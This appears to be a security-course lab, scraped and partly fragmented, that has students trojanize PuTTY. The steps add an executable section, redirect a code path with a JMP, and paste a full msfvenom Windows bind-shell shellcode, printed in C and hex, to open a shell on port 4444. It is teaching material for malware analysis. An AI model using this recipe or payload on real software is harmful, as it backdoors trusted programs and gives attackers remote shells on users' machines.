If you are using some other machine, get it here:
https://samsclass.info/127/proj/putty.exe

https://ntcore.com/?page_id=388
In the left pane of CFF Explorer, click "File Header", highlighted in the image below.
In the right pane, in the Characteristics line, click the "Click here" box.
A Characteristics box pops up as shown below.
Notice that "Relocation info stripped from file" is checked. This is important--it means that the sections always load at the same memory addresses so we can use absolute references when executing the trojan code.
Click OK to close the Characteristics box.


In the right pane, point to an empty portion of the sections table, right-click, and click "Add Section (Empty Space)", as shown below.

A "Size of section" box pops up. Enter
1000and click OK.
The new section appears, with an empty name.
Click in the empty name cell and type the name
.trojanas shown below.
Then press Enter.


Make the section executable and readable, but not writeable, as shown below.
Then click OK.
Note: no section should be both writeable and executable on any modern operating system. That's very suspicious and considered a poor practice.
Close CFF Explorer.
In Ollydbg, from the menu bar, click File, Open. Navigate to puttybad.exe and open it.
From the Ollydbg menu bar, click View, Memory.
Ollydbg shows the memory layout of putty. As highlighted in the image below, the .trojan section is located at address 484000.

In the "Memory map" window, double-click .trojan.
A "Dump" window opens, showing the data stored in NewSec, as shown below.

This is a digital signature, added to recent downloads of Putty. Notice the readable text in the lower portion of this window, on the right side, saying "AddTrust External CA Root".
The digital signature is a good way to verify file integrity, but it's not essential for file execution, so we can overwrite it.
Close the Dump window. Close the "Memory map" window.
In the top left pane of the CPU window, right-click, and click "Go to", Expression.
In the "Enter expression to follow" box, enter 41CB6E
Click OK.
Ollydbg moves to show the PUSH instruction that loads the "login as: " string, as shown below.
Right-click the PUSH instruction and click Assemble, as shown below.

In the "Assemble" box, enter this command, as shown below:
JMP 484000

Click the Assemble button.
Click the Cancel button.
The MOV instruction has been replaced by this instruction, as shown below:
JMP putty-ne.00484000

Right-click the "JMP puttybad.00484000" instruction and click Follow.
Ollydbg moves to address 00484000.
Right-click 00484000 and click Assemble. Enter this command, as shown below.
INT3

Click Assemble. Click Cancel.

Address 484000 now contains an INT3 instruction, which is CC in hexadecimal, As shown below.
Putty opens. In the "Host Name (or IP address)" box, type
ad.samsclass.info
If a "PuTTY Security Alert" box pops up saying "The server's host key is not cached...", click Yes.

The program stops, and the status bar in the lower left corner of the Ollydbg window says "INT3 command at putty-ne.00404000", as outlined in green in the image below.
This shows that the code redirection worked, and executed the first instruction in the .NewSec section!
In Ollydbg, in the top left pane of the CPU window, right-click, and click "Go to", Expression.
In the "Enter expression to follow" box, verify that 41CB6E is entered. Click OK.
In Ollydbg, in the top left pane of the CPU windows, right-click, point to "Copy to Executable", and click "All modifications", as shown below.

A "Copy selection to executable file" box pops up. Click the "Copy all" button.
A new window pops up, with a title ending in "puttybad.exe".
Right-click in the new window and click "Save file".
Save the file as "puttybad2.exe".
Close Ollydbg.
You can generate shellcode with msfvenom, on Kali. Here's what I got when I did it:
root@kali:~/Cminer# msfvenom -p windows/shell_bind_tcp -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 328 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40"
"\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97"
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57"
"\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c"
"\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0"
"\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5"
"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb"
"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30
8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff
ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52
57 8b 52 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
51 8b 59 20 01 d3 8b 49 18 e3 3a 49 8b 34 8b
01 d6 31 ff ac c1 cf 0d 01 c7 38 e0 75 f6 03
7d f8 3b 7d 24 75 e4 58 8b 58 24 01 d3 66 8b
0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a 8b 12 eb
8d 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c
77 26 07 ff d5 b8 90 01 00 00 29 c4 54 50 68
29 80 6b 00 ff d5 6a 08 59 50 e2 fd 40 50 40
50 68 ea 0f df e0 ff d5 97 68 02 00 11 5c 89
e6 6a 10 56 57 68 c2 db 37 67 ff d5 57 68 b7
e9 38 ff ff d5 57 68 74 ec 3b e1 ff d5 57 97
68 75 6e 4d 61 ff d5 68 63 6d 64 00 89 e3 57
57 57 31 f6 6a 12 59 56 e2 fd 66 c7 44 24 3c
01 01 8d 44 24 10 c6 00 44 54 50 56 56 56 46
56 4e 56 56 53 56 68 79 cc 3f 86 ff d5 89 e0
4e 56 46 ff 30 68 08 87 1d 60 ff d5 bb f0 b5
a2 56 68 a6 95 bd 9d ff d5 3c 06 7c 0a 80 fb
e0 75 05 bb 47 13 72 6f 6a 00 53 ff d5

Scroll to address 00080000. After a region filled with zeroes, it starts with these bytes: "A8 1B 00", as shown below.
Above, on this Web page, highlight and copy the first set of shellcode bytes, from "fc" through "68".
In HxD, right-click the byte at address 00080000 and click "Paste write", as shown below.

The first portion of the shellcode appears in red text, as shown below.

Above, on this Web page, highlight and copy the first set of shellcode bytes, from "29" through "d5".
In HxD, right-click the byte at address 000800A5 and click "Paste write". Your screen should look like the image below.

In HxD, click File, Save. Close HxD.
Putty opens. In the "Host Name (or IP address)" box, type
ad.samsclass.info

A black Putty window opens, but remains blank, as shown below.
This is because we were sloppy when inserting shellcode, and broke the normal operation of Putty.


Open a Command Prompt and execute this command:
netstat -an | findstr 4444
https://nmap.org/download.html
ncat 127.0.0.1 4444
netstat -an| findstr 4444
Anyone on your network could also connect and use this shell.
PMA 404.1: CRC32 (20 pts)

Use PowerShell to verify the SHA256 hash of puttybad2.exe, as shown below.
This next step uses 7-Zip, which should be installed on your Windows machine.
Right-click puttybad2.exe, click "CRC SHA", and click CRC-32.
The flag is covered by a green rectangle in the image below.
Posted 10-15-22
Hashcalc alternatives box and video added 3-20-25
Updated and verified OK on Mac M1 on 3-24-25
Format of last command before flag fixed 4-16-25